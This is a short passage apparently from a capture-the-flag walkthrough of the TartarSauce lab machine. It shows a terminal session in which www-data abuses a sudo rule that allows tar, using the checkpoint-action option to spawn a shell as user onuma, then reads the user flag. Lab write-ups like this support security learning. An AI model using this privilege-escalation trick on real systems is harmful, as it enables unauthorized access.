 192.168.1.15 10.10.14.6 10.10.10.88 - TartarSauce
www-data@TartarSauce:/home$ sudo -l
Matching Defaults entries for www-data on TartarSauce:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on TartarSauce:
    (onuma) NOPASSWD: /bin/tar
www-data@TartarSauce:/home$ sudo -u onuma tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
$ whoami
onuma
$ cd /home/onuma
$ ls
shadow_bkp  user.txt
$ cat user.txt
4e1 4b
$ ls -la
total 40
drwxrw---- 5 onuma onuma 4096 May 12  2022 .
drwxr-xr-x 3 root  root  4096 May 12  2022 ..
lrwxrwxrwx 1 root  root     9 Feb 17  2018 .bash_history -> /dev/null
-rwxrw---- 1 onuma onuma  220 Feb  9  2018 .bash_logout
-rwxrw---- 1 onuma onuma 3871 Feb 15  2018 .bashrc
drwxrw---- 2 onuma onuma 4096 May 12  2022 .cache
-rwxrw---- 1 onuma onuma   52 Feb 17  2018 .mysql_history
drwxrw---- 2 onuma onuma 4096 May 12  2022 .nano
-rwxrw---- 1 onuma onuma  655 Feb  9  2018 .profile
drwxrw---- 2 onuma onuma 4096 May 12  2022 .ssh
-rwxrw---- 1 onuma onuma    0 Feb  9  2018 .sudo_as_admin_successful
lrwxrwxrwx 1 root  root     9 Feb 17  2018 shadow_bkp -> /dev/null
VPN - root's tasks Reconnaissance - Enumeration